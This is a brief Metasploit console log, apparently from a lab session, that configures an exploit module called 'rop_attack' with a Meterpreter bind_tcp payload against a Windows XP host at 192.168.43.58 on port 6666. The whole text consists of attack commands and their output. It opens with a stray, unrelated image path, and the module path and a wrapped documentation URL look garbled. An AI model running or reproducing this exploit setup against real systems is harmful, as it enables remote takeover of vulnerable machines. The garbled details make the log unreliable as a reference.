 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/meterpreter/rop_attack) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf6 exploit(windows/meterpreter/rop_attack) > set RHOSTS 192.168.43.58
RHOSTS ⇒ 192.168.43.58
msf6 exploit(windows/meterpreter/rop_attack) > set RPORT 6666
RPORT ⇒ 6666
msf6 exploit(windows/meterpreter/rop_attack) > show options
Module options (exploit/windows/meterpreter/rop_attack):
Name Current Setting Required Description
RHOSTS 192.168.43.58 yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
etasploit.html
RPORT 6666 yes The target port (TCP)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.43.58 no The target address
Exploit target:
Id Name
-- ----
0 Windows XP
View the full module info with the info, or info -d command.